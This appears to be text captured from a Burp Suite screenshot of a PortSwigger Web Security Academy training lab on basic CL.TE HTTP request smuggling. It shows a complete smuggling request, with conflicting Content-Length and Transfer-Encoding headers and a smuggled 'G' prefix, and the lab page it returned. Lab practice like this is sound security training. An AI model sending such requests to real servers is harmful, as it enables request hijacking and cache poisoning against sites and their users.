 Send
Cancel
<
>
Target: https://0ac4006303dbde31800dc2b50099009a.web
Request
Pretty Raw Hex Hackvertor
\n
1 POST / HTTP/1.1
2 Host: 0ac4006303dbde31800dc2b50099009a.web-security-academy.net
3 Cookie: session=EaAOO5DpAfvkCsRusNV368bTWoBRdJhE
4 Content-Length: 6
5 Transfer-Encoding: chunked
6
7 0
8
9 G
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 8162
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
HTTP request smuggling, basic CL.TE vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">